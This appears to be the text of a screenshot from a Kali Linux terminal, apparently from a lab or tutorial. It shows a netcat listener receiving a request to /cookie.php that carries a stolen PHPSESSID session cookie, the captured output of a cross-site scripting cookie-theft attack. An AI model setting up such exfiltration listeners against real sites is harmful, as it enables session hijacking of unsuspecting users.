 kali@kali: ~/Desktop kali@kali: ~/Desktop
Kali Tools Kali Docs Kali Forums
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.1.35] from (UNKNOWN) [192.168.1.35] 49148
GET /cookie.php?c=PHPSESSID=4dc33c6ae39f92a74c2fa06ea2dc7a3d HTTP/1.1
Host: 192.168.1.35:8080
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Referer: http://192.168.1.27/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9